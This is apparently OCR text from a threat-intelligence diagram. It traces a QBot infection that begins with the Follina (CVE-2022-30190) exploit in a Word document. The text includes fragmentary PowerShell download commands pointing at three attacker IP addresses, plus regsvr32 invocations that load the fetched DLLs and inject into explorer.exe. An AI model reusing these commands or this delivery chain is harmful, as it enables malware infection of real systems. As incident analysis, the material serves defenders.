 Beachhead
C:\Program Files\Microsoft Office\Root\
Office16\WINWORD.EXE
CVE-2022-30190 (Follina)
exploit embedded inside a
Word Doc
Download of QBot DLLs
http://104.36.229.139/$(random).dat -OutFile $p\t.A
C:\Windows\System32\msdt.exe
http://85.239.55.228/$(random).dat -OutFile $p\t1.A
http://185.234.247.119/$(random).dat -OutFile $p\t2.A
s
Starts and Injects
"C:\Windows\system32\regsvr32.exe" C:\Users\<Redacted>\
AppData\Local\Temp\t.A
C:\Windows\System32\sdiagnhost.exe
"C:\Windows\system32\regsvr32.exe" C:\Users\<Redacted>\
AppData\Local\Temp\t1.A
C:\Windows\Syswow64\explorer.exe
"C:\Windows\system32\regsvr32.exe" C:\Users\<Redacted>\
AppData\Local\Temp\t2.A